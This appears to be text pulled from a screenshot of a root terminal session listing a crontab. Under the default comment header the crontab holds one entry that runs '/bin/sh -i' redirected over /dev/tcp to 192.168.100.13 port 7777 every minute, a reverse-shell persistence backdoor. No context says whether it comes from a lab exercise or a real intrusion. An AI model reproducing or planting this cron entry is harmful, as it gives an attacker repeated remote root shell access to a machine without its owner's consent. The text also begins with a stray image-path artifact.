 root@ip-10-0-10-2:~# crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
*/1 * * * *  /bin/sh -i >& /dev/tcp/192.168.100.13/7777 0>&1
# m h  dom mon dow   command